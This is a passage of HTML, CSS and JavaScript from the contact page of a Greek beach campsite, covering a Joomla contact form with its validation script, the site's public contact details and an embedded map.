width: 13px;	height: 12px;	background: transparent;	border: 1px solid #A7A7A7;	border-radius: 0px;	position: relative;	display: inline-block;}#form15 .checkbox-div label {	cursor: pointer;	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";	filter: alpha(opacity=0);	opacity: 0;	content: " ";	position: absolute;	width: 16px;	height: 13px;	background: url(/components/com_formmaker/images/03/checkbox.png);	border-radius: 0px;	top: -3px;	left: 1px;}#form15 .checkbox-div label:hover {	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";	filter: alpha(opacity=30);	opacity: 0.3;}#form15 .checkbox-div .wdform-ch-rad-label:hover {	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";	filter: alpha(opacity=30);	opacity: 0.3;}#form15 .wdform-ch-rad-label:hover + .checkbox-div label {	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";	filter: alpha(opacity=30);	opacity: 0.3;}#form15 .checkbox-div input[type=checkbox]:checked + label {	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";	filter: alpha(opacity=100);	opacity: 1;}#form15 .wdform-calendar-button {  display:inline-block;	background: transparent url(/components/com_formmaker/images/05/date.png) no-repeat left 50%;	border: 0px;	color: transparent;	width: 20px;	height: 21px;	position: relative;	left: -19px;	vertical-align: top;	outline: none;}#form15 .radio-div input[type=radio] {	position : absolute;	z-index: -1;}#form15 .forlabs {	float: right;	margin-right: 20px;}#form15 .radio-div {	width: 13px;	height: 12px;	background: transparent;	border: 1px solid #026994;	border-radius: 0px;	position: relative;	display: inline-block;	top: 2px;}#form15 .radio-div label {	cursor: pointer;	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";	filter: alpha(opacity=0);	opacity: 0;	content: " ";	position: absolute;	width: 9px;	height: 8px;	background: #026994;	border-radius: 0px;	top: 2px;	left: 2px;}#form15 .radio-div label:hover {	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";	filter: alpha(opacity=30);	opacity: 0.3;}#form15 .radio-div .wdform-ch-rad-label:hover {	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";	filter: alpha(opacity=30);	opacity: 0.3;}#form15 .wdform-ch-rad-label:hover + .radio-div label {	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";	filter: alpha(opacity=30);	opacity: 0.3;}#form15 .radio-div input[type=radio]:checked + label {	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";	filter: alpha(opacity=100);	opacity: 1;}#form15 .if-ie-div-label {	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)" !important;	filter: alpha(opacity=100) !important;	opacity: 1 !important;}#form15 .wdform-ch-rad-label {	display: inline;	margin-right:5px;	float: left;	color: #000;	cursor: pointer}#form15 textarea {	padding-top: 5px;}#form15 .wdform-date {	display:inline-block;	width: 105px}#form15 .wdform_footer {	padding-top: 5px;	margin-top: 15px;}#form15 .page-numbers {	vertical-align: middle;}#form15 .time_box {	text-align: right;	width: 30px;	vertical-align: middle}#form15 .mini_label {	font-size: 10px;	font-family: "Lucida Grande", Tahoma, Arial, Verdana, sans-serif;	color: #000;}#form15 .wdform-label {border: none;color: #444;vertical-align: center;line-height: 40px;font-weight: bold;}#form15 .wdform_colon {	color: #000}#form15 .wdform_separator {	font-style: bold;	vertical-align: middle;	color: #000;}#form15 .wdform_line {	color: #000}#form15 .wdform-required {	border: none;	color: red;	vertical-align: top;}#form15 .captcha_img {	border-width: 0px;	margin: 0px;	padding: 0px;	cursor: pointer;}#form15 .captcha_refresh {	width: 30px;	height: 30px;	border-width: 0px;	margin: 0px;	padding: 0px;	vertical-align: middle;	cursor: pointer;	background-image: url(/components/com_formmaker/images/refresh_black.png);}#form15 .captcha_input {	height: 20px;	border-width: 1px;	margin: 0px;	padding: 0px;	vertical-align: middle;}#form15 .file_upload {	border: 0px solid white;	border-radius: 0px;	margin: 0px;	padding: 0px;	color: black;	background-color: white;}#form15 .page_deactive {	color: #ffffff;	cursor: pointer;	display: inline-block;	height: 20px;	text-align: center;	vertical-align: bottom;	padding: 5px 25px 0px 25px;	font-weight: bold;	background-color: #006A91;	margin-left: 1px;}#form15 .page_active {	color: #fff;	cursor: pointer;	background-color: #01B4F6;	display: inline-block;	vertical-align: bottom;	height: 25px;	text-align: center;	font-size: 16px;	padding: 5px 25px 0px 25px;	margin-left: 1px;	line-height: 25px;}#form15 .page_percentage_active {	padding: 0px;	margin: 0px;	border-spacing: 0px;	height: 27px;	line-height: 27px;	font-size: 15px;	float: left;	text-align: right !important;	z-index: 1;	position: relative;	vertical-align: middle;	background: #018ABE;	background: -moz-linear-gradient(left, #0079A6 0%, #018ABE 39%, #00B6FA 100%);	background: -webkit-gradient(linear, left top, right top, color-stop(0%, #0079A6), color-stop(39%, #018ABE ), color-stop(100%, #00B6FA ));	background: -webkit-linear-gradient(left, #0079A6 0%, #018ABE 39%, #00B6FA 100%);	background: -o-linear-gradient(left, #0079A6 0%, #018ABE 39%, #00B6FA 100%);	background: -ms-linear-gradient(left, #0079A6 0%, #018ABE 39%, #00B6FA 100%);	background: linear-gradient(to right, #0079A6 0%, #018ABE 39%, #00B6FA 100%);	border-top-right-radius: 9px;	border-bottom-right-radius: 9px;	box-shadow: 2px 0px 7px #9E9B9B;}#form15 .page_percentage_deactive {	height: 27px;	line-height: 27px;	background-color: #CECECE;	text-align: left !important;	margin-bottom: 1px;}#form15 .page_numbers {	font-size: 14px;	color: #000;}#form15 .phone_area_code {	width: 50px;}#form15 .phone_number {	width: 100px;}#form15 button {	cursor: pointer;}#form15 .other_input {	border-radius: 0px;	border-width: 1px;	height: 16px;	font-size: 12px;	padding: 1px;	margin: 1px;	margin-left: 25px;	z-index: 100;	position: absolute;}#form15 .wdform_page_navigation {	text-align: right !important;	margin-bottom: 0px;}#form15 .wdform_percentage_text {	margin: 3px 5px 3px 9px;	color: #ffffff;	font-weight: bold;}#form15 .wdform_percentage_title {	color: #6E6E6E;	font-style: italic;	margin: 0px 0px 0px 40px;	display: inline-block;	line-height: 27px;	height: 27px;	vertical-align: middle;}#form15 .wdform_button button {	background: #0E4D92;	cursor: pointer;	font-size: 17px;	border-radius: 4px;	min-width: 80px;	min-height: 27px;	color: #fff;	border: 2px solid #0E3F77;	margin: 5px;	box-shadow: 0px 0px 2px #c9c9c9;	font-family: Segoe UI;}#form15 .wdform_button button:active {	border: 2px solid #0B2D52;	background: #0E3F77;}#form15 
	</style>

<form name="form15" action="/index.php/en/%CE%B5%CF%80%CE%B9%CE%BA%CE%BF%CE%B9%CE%BD%CF%89%CE%BD%CE%AF%CE%B1?fontsize=130" method="post" id="form15" enctype="multipart/form-data" onsubmit="check_required15('submit', '15'); return false;">
<div id="15pages" class="wdform_page_navigation" show_title="false" show_numbers="true" type="none"></div>
<input type="hidden" id="counter15" value="19" name="counter15" />
<input type="hidden" id="Itemid15" value="" name="Itemid15" />

<div class="wdform-page-and-images" style="display:table; border-top:0px solid black;"><div id="15form_view1" class="wdform_page" page_title="Untitled page" next_title="Next" next_type="text" next_class="wdform-page-button" next_checkable="false" previous_title="Previous" previous_type="text" previous_class="wdform-page-button" previous_checkable="false"><div class="wdform_section"><div class="wdform_column ui-sortable"><div wdid="1" class="wdform_row" style=""><div type="type_name" class="wdform-field"  style="width:402px"><div class="wdform-label-section" style="float: left;; width: 102px;"><span class="wdform-label">Όνομα:</span><span class="wdform-required">*</span></div><div class="wdform-element-section " style=" width: 300px;">
						<div style="display: table-cell; width:50%">
							<div><input type="text" class="input_deactive" id="wdform_1_element_first15" name="wdform_1_element_first15" value="" title=""  style="width: 100%;"></div>
							<div><label class="mini_label">Όνομα</label></div>
						</div>
						<div style="display:table-cell;"><div style="margin: 0px 8px; padding: 0px;"></div></div>
						<div  style="display: table-cell; width:50%">
							<div><input type="text" class="input_deactive" id="wdform_1_element_last15" name="wdform_1_element_last15" value="" title="" style="width: 100%;" ></div>
							<div><label class="mini_label">Επώνυμο</label></div>
						</div>
						</div></div></div><div wdid="7" class="wdform_row" style=""><div type="type_submitter_mail" class="wdform-field" style="width:300px"><div class="wdform-label-section" style="float: left;; width: 100px;"><span class="wdform-label">E-mail:</span><span class="wdform-required">*</span></div><div class="wdform-element-section " style=" width: 200px;"><input type="text" class="input_deactive" id="wdform_7_element15" name="wdform_7_element15" value="" title=""  style="width: 100%;" ></div></div></div><div wdid="4" class="wdform_row"><div type="type_text" class="wdform-field" style="width:300px"><div class="wdform-label-section" style="float: left; width: 100px;"><span class="wdform-label">Τηλέφωνο:</span><span class="wdform-required">*</span></div><div class="wdform-element-section" style=" width: 200px;"><input type="text" class="input_deactive" id="wdform_4_element15" name="wdform_4_element15" value="" title=""  style="width: 100%" ></div></div></div><div wdid="17" class="wdform_row" style=""><div type="type_text" class="wdform-field" style="width:300px"><div class="wdform-label-section" style="float: left; width: 100px;"><span class="wdform-label">Θέμα:</span><span class="wdform-required">*</span></div><div class="wdform-element-section" style=" width: 200px;"><input type="text" class="input_deactive" id="wdform_17_element15" name="wdform_17_element15" value="" title=""  style="width: 100%" ></div></div></div><div wdid="11" class="wdform_row" style=""><div type="type_textarea" class="wdform-field" style="width:300px"><div class="wdform-label-section" style="float: left;; width: 100px;"><span class="wdform-label">Μήνυμα:</span></div><div class="wdform-element-section " style=" width: 200px"><textarea class="input_deactive" id="wdform_11_element15" name="wdform_11_element15" title=""  style="width: 100%; height: 100px;" ></textarea></div></div></div><div wdid="18" class="wdform_row" style=""> <script src="https://www.google.com/recaptcha/api.js"></script><div type="type_recaptcha" class="wdform-field"><div class="wdform-label-section" style="float: left;; width: 100px;"><span class="wdform-label">Recaptcha Word Verification:</span></div><div class="wdform-element-section " style=";"><div class="g-recaptcha" data-sitekey="6LevBccaAAAAAM1HvRgBxl_wiuYUPV76Ucuwv5MA"></div></div></div></div><div wdid="13" class="wdform_row"><div type="type_submit_reset" class="wdform-field"><div class="wdform-label-section" style="display: table-cell;"></div><div class="wdform-element-section " style="display: table-cell;"><button type="button" class="button-submit" onclick="check_required15('submit', '15');" >Αποστολή</button><button type="button" class="button-reset" onclick="check_required15('reset');" style="display: none;" >Reset</button></div></div></div><div wdid="14" class="wdform_row"><div type="type_editor" class="wdform-field"><p>Τα πεδία με * είναι υποχρεωτικά.<br><br></p></div></div></div></div><div valign="top" class="wdform_footer" style="width: 100%;"><div style="width: 100%;"><div style="width: 100%; display: table;"><div style="display: table-row-group;"><div id="15page_nav1" style="display: table-row;"></div></div></div></div></div></div></div>
<div class="wdform_preload"></div>

</form>
<script type="text/javascript">
JURI_ROOT				='';
WDF_GRADING_TEXT		='Your score should be less than';
WDF_INVALID_GRADING 	= '`grading_label` Total should be less than `grading_total`';
FormCurrency				='$';
FormPaypalTax				='0';



function formOnload15()
{
	if (wdformjQuery.browser.msie  && parseInt(wdformjQuery.browser.version, 10) === 8)
	{
		wdformjQuery("#form15").find(wdformjQuery("input[type='radio']")).click(function() {wdformjQuery("input[type='radio']+label").removeClass('if-ie-div-label'); wdformjQuery("input[type='radio']:checked+label").addClass('if-ie-div-label')});
		wdformjQuery("#form15").find(wdformjQuery("input[type='radio']:checked+label")).addClass('if-ie-div-label');

		wdformjQuery("#form15").find(wdformjQuery("input[type='checkbox']")).click(function() {wdformjQuery("input[type='checkbox']+label").removeClass('if-ie-div-label'); wdformjQuery("input[type='checkbox']:checked+label").addClass('if-ie-div-label')});
		wdformjQuery("#form15").find(wdformjQuery("input[type='checkbox']:checked+label")).addClass('if-ie-div-label');
	}

	if(wdformjQuery.browser.ie)
	{
		wdformjQuery(".wdform-calendar-button").click(function() {

			var pos = wdformjQuery(this).offset().top;
			setTimeout(function(){
				wdformjQuery(".calendar").each(function (){
				if(wdformjQuery(this).css("display") == "block"){
				wdformjQuery(this).css("top", parseInt(pos)-wdformjQuery(this).height()+"px");
				}
			});

			},300);

		});
	}

	if(wdformjQuery.browser.msie)
	{

		wdformjQuery(".wdform-calendar-button").click(function() {

			var pos = wdformjQuery(this).offset().top;
			setTimeout(function(){
				wdformjQuery(".calendar").each(function (){
				if(wdformjQuery(this).css("display") == "block"){
				wdformjQuery(this).css("top", parseInt(pos)-wdformjQuery(this).height()+"px");
				}
			});

			},300);

		});
	}

	wdformjQuery("div[type='type_text'] input, div[type='type_number'] input, div[type='type_phone'] input, div[type='type_name'] input, div[type='type_submitter_mail'] input, div[type='type_paypal_price'] input, div[type='type_textarea'] textarea").focus(function() {delete_value(this)}).blur(function() {return_value(this)});
	wdformjQuery("div[type='type_number'] input, div[type='type_phone'] input, div[type='type_spinner'] input, div[type='type_range'] input, .wdform-quantity").keypress(function(evt) {return check_isnum(evt)});

	wdformjQuery("div[type='type_grading'] input").keypress(function() {return check_isnum_or_minus(event)});

	wdformjQuery("div[type='type_paypal_checkbox'] input[type='checkbox'], div[type='type_paypal_radio'] input[type='radio'], div[type='type_paypal_shipping'] input[type='radio']").click(function() {set_total_value(15)});
	wdformjQuery("div[type='type_paypal_select'] select, div[type='type_paypal_price'] input").change(function() {set_total_value(15)});
	wdformjQuery(".wdform-quantity").change(function() {set_total_value(15)});

	wdformjQuery("div[type='type_time'] input").blur(function() {add_0(this)});

	wdformjQuery('.wdform-element-section').each(function() {
		if(!wdformjQuery(this).parent()[0].style.width && parseInt(wdformjQuery(this).width())!=0)
		{

			if(wdformjQuery(this).css('display')=="table-cell")
			{
				if(wdformjQuery(this).parent().attr('type')!="type_captcha")
					wdformjQuery(this).parent().css('width', parseInt(wdformjQuery(this).width()) + parseInt(wdformjQuery(this).parent().find(wdformjQuery(".wdform-label-section"))[0].style.width)+15);
				else
					wdformjQuery(this).parent().css('width', (parseInt(wdformjQuery(this).parent().find(wdformjQuery(".captcha_input"))[0].style.width)*2+50) + parseInt(wdformjQuery(this).parent().find(wdformjQuery(".wdform-label-section"))[0].style.width)+15);
			}
		}

		if(parseInt(wdformjQuery(this)[0].style.width.replace('px', '')) < parseInt(wdformjQuery(this).css('min-width').replace('px', '')))
			wdformjQuery(this).css('min-width', parseInt(wdformjQuery(this)[0].style.width.replace('px', ''))-10);
	});

	wdformjQuery('.wdform-label').each(function() {
		if(parseInt(wdformjQuery(this).height()) >= 2*parseInt(wdformjQuery(this).css('line-height').replace('px', '')))
		{
			wdformjQuery(this).parent().css('max-width',wdformjQuery(this).parent().width());
			wdformjQuery(this).parent().css('width','');
		}
	});

	(function(wdformjQuery){
		wdformjQuery.fn.shuffle = function() {
			var allElems = this.get(),
				getRandom = function(max) {
					return Math.floor(Math.random() * max);
				},
				shuffled = wdformjQuery.map(allElems, function(){
					var random = getRandom(allElems.length),
						randEl = wdformjQuery(allElems[random]).clone(true)[0];
					allElems.splice(random, 1);
					return randEl;
			   });
			this.each(function(i){
				wdformjQuery(this).replaceWith(wdformjQuery(shuffled[i]));
			});
			return wdformjQuery(shuffled);
		};
	})(wdformjQuery);


	wdformjQuery("<input type=\"hidden\" name=\"hidden_field_for_validation15\" value =\"\" />").appendTo("#form15");	
	if(window.before_load)

	{

		before_load();

	}

}

function formAddToOnload15()
{

	if(formOldFunctionOnLoad15){ formOldFunctionOnLoad15(); }
	formOnload15();
}

function formLoadBody15()
{
	formOldFunctionOnLoad15 = window.onload;
	window.onload = formAddToOnload15;
}

var formOldFunctionOnLoad15 = null;
formLoadBody15();

	form_view_count15=0;
	for(i=1; i<=30; i++)
	{
		if(document.getElementById('15form_view'+i))
		{
			form_view_count15++;
			form_view_max15=i;

		}
	}

	if(form_view_count15>1)
	{

		for(i=1; i<=form_view_max15; i++)
		{
			if(document.getElementById('15form_view'+i))
			{
				first_form_view15=i;
				break;
			}
		}

		generate_page_nav(first_form_view15, '15', form_view_count15, form_view_max15);
	}


	function check_required15(but_type)
	{
		if(but_type=='reset')
		{
			if(window.before_reset)
			{
				before_reset();
			}
			window.location="/index.php/en/%CE%B5%CF%80%CE%B9%CE%BA%CE%BF%CE%B9%CE%BD%CF%89%CE%BD%CE%AF%CE%B1?fontsize=130";
			return;
		}

		if(window.before_submit)
		{
			before_submit();
		}

		x=wdformjQuery("#form15");
		
							if(x.find(wdformjQuery("div[wdid=1]")).length != 0 && x.find(wdformjQuery("div[wdid=1]")).css("display") != "none")
							{
								if(wdformjQuery("#wdform_1_element_first15").val()=="" || wdformjQuery("#wdform_1_element_first15").val()=="" || wdformjQuery("#wdform_1_element_last15").val()=="" || wdformjQuery("#wdform_1_element_last15").val()=="")
								{
									alert("\"Όνομα:\" field is required.");
									old_bg=x.find(wdformjQuery("div[wdid=1]")).css("background-color");
									x.find(wdformjQuery("div[wdid=1]")).effect( "shake", {}, 500 ).css("background-color","#FF8F8B").animate({backgroundColor: old_bg}, {duration: 500, queue: false });
									wdformjQuery("#wdform_1_element_first15").focus();
									return false;
								}
							}
							
						if(x.find(wdformjQuery("div[wdid=7]")).length != 0 && x.find(wdformjQuery("div[wdid=7]")).css("display") != "none")
						{
							if(wdformjQuery("#wdform_7_element15").val()=="" || wdformjQuery("#wdform_7_element15").val()=="")
							{
								alert("\"E-mail:\" field is required.");
								wdformjQuery("#wdform_7_element15").addClass( "form-error" );
								old_bg=x.find(wdformjQuery("div[wdid=7]")).css("background-color");
								x.find(wdformjQuery("div[wdid=7]")).effect( "shake", {}, 500 ).css("background-color","#FF8F8B").animate({backgroundColor: old_bg}, {duration: 500, queue: false });
								wdformjQuery("#wdform_7_element15").focus();
								wdformjQuery("#wdform_7_element15").change(function() { if( wdformjQuery(this).val()!="" ) wdformjQuery(this).removeClass("form-error"); else wdformjQuery(this).addClass("form-error");});
								return false;
							}
						}
						
					if(x.find(wdformjQuery("div[wdid=7]")).length != 0 && x.find(wdformjQuery("div[wdid=7]")).css("display") != "none")
					{

					if(wdformjQuery("#wdform_7_element15").val()!="" && wdformjQuery("#wdform_7_element15").val().search(/^\w+((-\w+)|(\.\w+))*\@[A-Za-z0-9]+((\.|-)[A-Za-z0-9]+)*\.[A-Za-z0-9]+$/) == -1 )
						{
							alert("This is not a valid email address.");
							old_bg=x.find(wdformjQuery("div[wdid=7]")).css("background-color");
							x.find(wdformjQuery("div[wdid=7]")).effect( "shake", {}, 500 ).css("background-color","#FF8F8B").animate({backgroundColor: old_bg}, {duration: 500, queue: false });
							wdformjQuery("#wdform_7_element15").focus();
							return false;
						}

					}
					
						if(x.find(wdformjQuery("div[wdid=4]")).length != 0 && x.find(wdformjQuery("div[wdid=4]")).css("display") != "none")
						{
							if(wdformjQuery("#wdform_4_element15").val()=="" || wdformjQuery("#wdform_4_element15").val()=="")
							{
								alert("\"Τηλέφωνο:\" field is required.");
								wdformjQuery("#wdform_4_element15").addClass( "form-error" );
								old_bg=x.find(wdformjQuery("div[wdid=4]")).css("background-color");
								x.find(wdformjQuery("div[wdid=4]")).effect( "shake", {}, 500 ).css("background-color","#FF8F8B").animate({backgroundColor: old_bg}, {duration: 500, queue: false });
								wdformjQuery("#wdform_4_element15").focus();
								wdformjQuery("#wdform_4_element15").change(function() { if( wdformjQuery(this).val()!="" ) wdformjQuery(this).removeClass("form-error"); else wdformjQuery(this).addClass("form-error");});
								return false;
							}
						}
						
						if(x.find(wdformjQuery("div[wdid=17]")).length != 0 && x.find(wdformjQuery("div[wdid=17]")).css("display") != "none")
						{
							if(wdformjQuery("#wdform_17_element15").val()=="" || wdformjQuery("#wdform_17_element15").val()=="")
							{
								alert("\"Θέμα:\" field is required.");
								wdformjQuery("#wdform_17_element15").addClass( "form-error" );
								old_bg=x.find(wdformjQuery("div[wdid=17]")).css("background-color");
								x.find(wdformjQuery("div[wdid=17]")).effect( "shake", {}, 500 ).css("background-color","#FF8F8B").animate({backgroundColor: old_bg}, {duration: 500, queue: false });
								wdformjQuery("#wdform_17_element15").focus();
								wdformjQuery("#wdform_17_element15").change(function() { if( wdformjQuery(this).val()!="" ) wdformjQuery(this).removeClass("form-error"); else wdformjQuery(this).addClass("form-error");});
								return false;
							}
						}
						 ;

		if(a[15]==1)
			return;
		
	var disabled_fields ="";
	wdformjQuery("div[wdid]").each(function() {
		if(wdformjQuery(this).css("display")=="none")
		{
			disabled_fields += wdformjQuery(this).attr("wdid");
			disabled_fields += ",";
		}

			if(disabled_fields)
			wdformjQuery("<input type=\"hidden\" name=\"disabled_fields15\" value =\""+disabled_fields+"\" />").appendTo("#form15");

	});;
		a[15]=1;
		document.getElementById("form"+15).submit();
	}


	function check15(id)
	{
		x=wdformjQuery("#15form_view"+id);
		
							if(x.find(wdformjQuery("div[wdid=1]")).length != 0 && x.find(wdformjQuery("div[wdid=1]")).css("display") != "none")
							{
								if(wdformjQuery("#wdform_1_element_first15").val()=="" || wdformjQuery("#wdform_1_element_first15").val()=="" || wdformjQuery("#wdform_1_element_last15").val()=="" || wdformjQuery("#wdform_1_element_last15").val()=="")
								{
									alert("\"Όνομα:\" field is required.");
									old_bg=x.find(wdformjQuery("div[wdid=1]")).css("background-color");
									x.find(wdformjQuery("div[wdid=1]")).effect( "shake", {}, 500 ).css("background-color","#FF8F8B").animate({backgroundColor: old_bg}, {duration: 500, queue: false });
									wdformjQuery("#wdform_1_element_first15").focus();
									return false;
								}
							}
							
						if(x.find(wdformjQuery("div[wdid=7]")).length != 0 && x.find(wdformjQuery("div[wdid=7]")).css("display") != "none")
						{
							if(wdformjQuery("#wdform_7_element15").val()=="" || wdformjQuery("#wdform_7_element15").val()=="")
							{
								alert("\"E-mail:\" field is required.");
								wdformjQuery("#wdform_7_element15").addClass( "form-error" );
								old_bg=x.find(wdformjQuery("div[wdid=7]")).css("background-color");
								x.find(wdformjQuery("div[wdid=7]")).effect( "shake", {}, 500 ).css("background-color","#FF8F8B").animate({backgroundColor: old_bg}, {duration: 500, queue: false });
								wdformjQuery("#wdform_7_element15").focus();
								wdformjQuery("#wdform_7_element15").change(function() { if( wdformjQuery(this).val()!="" ) wdformjQuery(this).removeClass("form-error"); else wdformjQuery(this).addClass("form-error");});
								return false;
							}
						}
						
					if(x.find(wdformjQuery("div[wdid=7]")).length != 0 && x.find(wdformjQuery("div[wdid=7]")).css("display") != "none")
					{

					if(wdformjQuery("#wdform_7_element15").val()!="" && wdformjQuery("#wdform_7_element15").val().search(/^\w+((-\w+)|(\.\w+))*\@[A-Za-z0-9]+((\.|-)[A-Za-z0-9]+)*\.[A-Za-z0-9]+$/) == -1 )
						{
							alert("This is not a valid email address.");
							old_bg=x.find(wdformjQuery("div[wdid=7]")).css("background-color");
							x.find(wdformjQuery("div[wdid=7]")).effect( "shake", {}, 500 ).css("background-color","#FF8F8B").animate({backgroundColor: old_bg}, {duration: 500, queue: false });
							wdformjQuery("#wdform_7_element15").focus();
							return false;
						}

					}
					
						if(x.find(wdformjQuery("div[wdid=4]")).length != 0 && x.find(wdformjQuery("div[wdid=4]")).css("display") != "none")
						{
							if(wdformjQuery("#wdform_4_element15").val()=="" || wdformjQuery("#wdform_4_element15").val()=="")
							{
								alert("\"Τηλέφωνο:\" field is required.");
								wdformjQuery("#wdform_4_element15").addClass( "form-error" );
								old_bg=x.find(wdformjQuery("div[wdid=4]")).css("background-color");
								x.find(wdformjQuery("div[wdid=4]")).effect( "shake", {}, 500 ).css("background-color","#FF8F8B").animate({backgroundColor: old_bg}, {duration: 500, queue: false });
								wdformjQuery("#wdform_4_element15").focus();
								wdformjQuery("#wdform_4_element15").change(function() { if( wdformjQuery(this).val()!="" ) wdformjQuery(this).removeClass("form-error"); else wdformjQuery(this).addClass("form-error");});
								return false;
							}
						}
						
						if(x.find(wdformjQuery("div[wdid=17]")).length != 0 && x.find(wdformjQuery("div[wdid=17]")).css("display") != "none")
						{
							if(wdformjQuery("#wdform_17_element15").val()=="" || wdformjQuery("#wdform_17_element15").val()=="")
							{
								alert("\"Θέμα:\" field is required.");
								wdformjQuery("#wdform_17_element15").addClass( "form-error" );
								old_bg=x.find(wdformjQuery("div[wdid=17]")).css("background-color");
								x.find(wdformjQuery("div[wdid=17]")).effect( "shake", {}, 500 ).css("background-color","#FF8F8B").animate({backgroundColor: old_bg}, {duration: 500, queue: false });
								wdformjQuery("#wdform_17_element15").focus();
								wdformjQuery("#wdform_17_element15").change(function() { if( wdformjQuery(this).val()!="" ) wdformjQuery(this).removeClass("form-error"); else wdformjQuery(this).addClass("form-error");});
								return false;
							}
						}
						 ;
		return true;
	}

/* wdformjQuery('.wdform-element-section select').each(function() { reselect(this,''); }) */

</script>
	
				</main>
											</div>
						<aside id="jm-left" role="complementary" class="span3 offset-9" data-xtablet="span6 first-span" data-tablet="span50 first-span" data-mobile="span100 first-span">
				<div class="">
					
	<div class="jm-module color3-ms">
		<div  class="jm-module-in">
					    <div class="jm-module-content clearfix notitle">
		    	

<div class="customcolor3-ms"  >
	<div style="text-align: center;"><span style="color: #003300;"> <span class="fa fa-envelope fa-lg" aria-hidden="true"></span><span style="color: #003300; font-size: 12pt;">&nbsp; <strong>E-mail</strong></span></span></div>
<p style="text-align: center;"><span style="color: #444444;"><a href="mailto:info@akrata-beach-camping.gr target=" style="color: #444444;">info@akrata-beach-camping.gr</a></span></p></div>
	      
		    </div>
		</div>
	</div>
		<div class="jm-module color3-ms">
		<div  class="jm-module-in">
					    <div class="jm-module-content clearfix notitle">
		    	

<div class="customcolor3-ms"  >
	<div style="text-align: center;"><span style="color: #003300;"> <span class="fa fa-clock-o fa-lg" aria-hidden="true"></span><span style="color: #003300; font-size: 12pt;">&nbsp; <strong>Περίοδος λειτουργίας</strong></span></span></div>
<p style="text-align: center;">Όλο το χρόνο</p></div>
	      
		    </div>
		</div>
	</div>
		<div class="jm-module color3-ms">
		<div  class="jm-module-in">
					    <div class="jm-module-content clearfix notitle">
		    	

<div class="customcolor3-ms"  >
	<p style="text-align: center;"><span style="color: #003300;"><span class="fa fa-phone fa-lg" aria-hidden="true"><span style="font-size: 12pt; color: #003300; font-family: 'Open Sans', sans-serif;">&nbsp; <strong>Τηλέφωνο</strong>&nbsp; </span></span></span></p>
<p style="text-align: center;"><span style="color: #444444;"><a href="tel:+302696031988" target="_blank" style="color: #444444;" title="Άμεση κλήση">Τ: 2696031988</a></span></p>
<p style="text-align: center;"><span style="color: #444444;"><a href="tel:+306974761681" target="_blank" style="color: #444444;" title="Άμεση κλήση">Κ: 6974761681</a></span></p></div>
	      
		    </div>
		</div>
	</div>
		<div class="jm-module color3-ms">
		<div  class="jm-module-in">
					    <div class="jm-module-content clearfix notitle">
		    	

<div class="customcolor3-ms"  >
	<div style="text-align: center;"><span style="color: #003300;"> <span class="fa fa-map-marker fa-lg" aria-hidden="true"></span><span style="color: #003300; font-size: 12pt;">&nbsp; <strong>Διεύθυνση</strong></span></span></div>
<p style="text-align: center;">Παραλία Ποροβίτσας, Ακράτα,</p>
<p style="text-align: center;">Ελλάδα, Τ.Κ. 250 06</p>
<p>&nbsp;</p></div>
	      
		    </div>
		</div>
	</div>
					</div>
			</aside>
									<aside id="jm-right" role="complementary" class="span3" data-xtablet="span6" data-tablet="span50" data-mobile="span100 first-span">
				<div class="">
						<div class="jm-module color3-ms">
		<div  class="jm-module-in">
					    <div class="jm-module-content clearfix notitle">
		    	

<div class="customcolor3-ms"  >
	<p style="text-align: center;">&nbsp;<span style="font-size: 48pt;"><i class="fa fa-comments" aria-hidden="true"></i></span></p>
<p style="text-align: center;">&nbsp;<span style="font-size: 14pt;">Επικοινωνήστε μαζί μας και εμείς θα ανταποκριθούμε άμεσα, για να σας λύσουμε κάθε απορία σχετικά με τις υπηρεσίες και τα προϊόντα που διαθέτουμε.</span></p>
<hr /></div>
	      
		    </div>
		</div>
	</div>
					</div>
			</aside>
					</div>
	</div>
</div>
							<div id="jm-system-message"><div class="container-fluid"><div id="system-message-container">
	</div>
</div></div>							
							
							
							
							
							
<div id="jm-top3" class=" full-width">
	<div class="container-fluid">
		<div class="row-fluid jm-flexiblock jm-top3"><div class="span12"  data-default="span12" data-wide="span12" data-normal="span12" data-xtablet="span12" data-tablet="span100" data-mobile="span100">	<div class="jm-module ">
		<div  class="jm-module-in">
					    <div class="jm-module-content clearfix notitle">
		    	<iframe 	id="blockrandom-235"
	name=""
	src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d6273.212721935198!2d22.336756!3d38.172587!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x839ef773e168e4b6!2sAKRATA%20BEACH%20CAMPING!5e0!3m2!1sel!2sgr!4v1636830986672!5m2!1sel!2sgr"
	width="100%"
	height="400"
	scrolling="no"
	frameborder="0"
	title="Χάρτης"
	class="wrapper" >
	No iframes</iframe>
	      
		    </div>
		</div>
	</div>
	</div></div>	</div>
</div>
							
<div id="jm-footer-mod" class="">
	<div class="container-fluid">
		<div id="jm-footer-mod-in">
			<div class="row-fluid jm-flexiblock jm-footer-mod"><div class="span3"  data-default="span3" data-tablet="span50" data-mobile="span50">	<div class="jm-module  blank-ms">
		<div  class="jm-module-in">
					    <div class="jm-module-content clearfix notitle">
		    	

<div class="custom blank-ms"  >
	<div style="text-align: center;"><span style="color: #000080;"> <span class="fa fa-clock-o fa-lg" aria-hidden="true"></span><span style="color: #000080; font-size: 12pt;">&nbsp; <strong>Περίοδος λειτουργίας</strong></span></span></div>
<p style="text-align: center;">Όλο το χρόνο</p></div>
	      
		    </div>
		</div>
	</div>
	</div><div class="span3"  data-default="span3" data-tablet="span50" data-mobile="span50">	<div class="jm-module  blank-ms">
		<div  class="jm-module-in">
					    <div class="jm-module-content clearfix notitle">
		    	

<div class="custom blank-ms"  >
